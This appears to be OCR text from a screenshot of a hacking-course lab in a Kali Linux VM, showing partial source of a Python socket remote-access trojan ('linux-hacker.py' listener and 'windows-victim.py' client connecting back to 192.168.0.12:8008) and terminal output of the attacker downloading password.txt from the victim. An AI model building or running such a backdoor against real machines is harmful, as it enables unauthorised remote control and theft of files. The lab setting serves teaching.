 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Visual Studio Code
04:52 PM
linux-hacker.py - python-hacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYTHON-HACKING
.vscode
caplets
m0-py-tests
m1-hello-world
m2-subprocess
m3-intro-scapy
m4-ARP-scanning
m5-ARP-spoof
m6-introsockets
images
ChangeDirectoryVictim...
venv
README.md
socket-RAT-server.py
socket-RAT-victim.py
m7-advanced-malware
venv
password.txt
linux-hacker.py
windows-victim.py
my-virtualenv
socket_RAT-victim.py
OUTLINE
TIMELINE
1
linux-hacker.py
m7-advanced-malware > linux-hacker.py > ...
1 import socket
2
3 IDENTIFIER = "<END_OF_COMMAND_RESULT>"
4 CHUNK_SIZE = 1024
5 eof_identifier = "<END_OF_FILE>"
6
7 if __name__ == "__main__":
8 hacker_socket = socket.socket(socket.AF_INET, socket.
9 IP = "192.168.0.12"
10 Port = 8008
11 socket_address = (IP, Port)
12 hacker_socket.bind(socket_address)
13 hacker_socket.listen(5)
14 print("listening for incoming connection requests")
15 hacker_socket, client_address = hacker_socket.accept(
16 print("connection established with ", client_address)
17 try:
18 while True:
19 command = input("Enter the command ")
20 hacker_socket.send(command.encode())
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE python3
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(venv)─(kali㉿kali)-[~/python-hacking/m7-advanced-malware]
└─$ python3 linux-hacker.py
listening for incoming connection requests
connection established with ('192.168.0.11', 57620)
Enter the command download password.txt
File exists
Downloading file
Succesfully downloaded, password.txt
Enter the command
ng] - Oracle VM VirtualBox
Input Devices Help
iew Go Run Terminal Help windows-victim.py - m7-advanced-malware - Visual Studi...
windows-victim.py password.txt
windows-victim.py > ...
1 import socket
2 import subprocess
3 import time
4 import os
5
6 IDENTIFIER = "<END_OF_COMMAND_RESULT>"
7 CHUNK_SIZE = 2048
8 eof_indentifier = "<END_OF_FILE>"
9
10
11 if __name__ == "__main__":
12
13
14 hacker_IP = "192.168.0.12"
15 hacker_port = 8008
16 hacker_address = (hacker_IP, hacker_port)
17
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE py
PS C:\Users\User\Documents\m7-advanced-malware> py .\windows-victim.py
trying to connect with ('192.168.0.12', 8008)
hacker command = download password.txt
File sent successfully
hacker command = download password.txt
File sent successfully
Ln 18, Col 16 Spaces: 4 UTF-8 CRLF Python
76°F
1:52 PM
10/20/202
Right